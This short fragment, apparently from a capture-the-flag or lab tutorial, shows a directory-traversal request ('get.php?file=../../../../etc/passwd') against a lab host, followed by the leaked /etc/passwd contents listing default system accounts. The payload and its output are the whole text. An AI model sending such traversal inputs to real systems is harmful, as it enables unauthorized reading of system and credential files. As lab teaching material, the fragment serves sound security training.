 http://webapp.thm/get.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false